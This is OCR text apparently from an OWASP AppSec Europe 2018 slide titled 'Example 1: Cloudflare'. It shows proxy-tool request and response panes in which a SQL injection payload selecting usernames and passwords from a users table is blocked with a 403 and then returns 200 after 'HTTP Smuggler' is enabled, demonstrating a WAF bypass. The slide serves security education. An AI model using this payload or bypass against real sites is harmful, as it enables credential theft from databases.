 OWASP
AppSec Europe
London 2nd-6th July 2018
Example 1: Cloudflare
Go
Cancel
<
>
Target: http://mysite4demo.com:8080
?
Request
Raw
Params
Headers
Hex
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
input1='+union+all+select+1,uname,passwd+from+users+--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 403 Forbidden
Date: Sun, 24 Jun 2018 00:27:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: __cfduid=d14f0540c1a9c4cab98352727bdf6202d1529800077;
Go
Cancel
<
>
Target: http://mysite4demo.com:8080
?
Request
After enabling HTTP Smuggler
Raw
Params
Headers
Hex
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
input1='+union+all+select+1,uname,passwd+from+users+--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200
Date: Sun, 24 Jun 2018 00:29:58 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Set-Cookie: __cfduid=dbe53e90fa95aca58c993b00e193baa0a1529800198;